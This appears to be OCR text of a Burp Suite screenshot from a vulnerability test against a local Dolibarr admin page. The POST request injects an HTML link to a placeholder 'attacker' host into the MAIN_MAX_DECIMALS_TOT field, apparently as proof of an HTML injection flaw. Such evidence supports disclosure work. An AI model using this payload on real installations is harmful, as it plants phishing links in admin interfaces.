 Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/limits.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0) Gecko/20100101
Firefox/65.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/admin/limits.php?action=edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 201
10 Connection: close
11 Cookie: PHPSESSID=2je0gk5e7d8gng0dil2osn68l7;
DOLSESSID_bcf5d5f31cc8536c9caccb10cf4a5167=1q09og2s1j9p2n0m88sbghbf24
12 Upgrade-Insecure-Requests: 1
13
14 token=0737ee8b2e4843b5b24234950ab755201e549ffa&action=update&MAIN_MAX_DECIMALS_UNIT=5
&MAIN_MAX_DECIMALS_TOT=<A%20HREF="http://attacker/">CLICK%20ME</A>&
MAIN_MAX_DECIMALS_SHOWN=8&MAIN_ROUNDING_RULE_TOT=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 01 Jan 2022 20:59:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin/limits.php?mainmenu=home&leftmenu=setup
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
INSPECTOR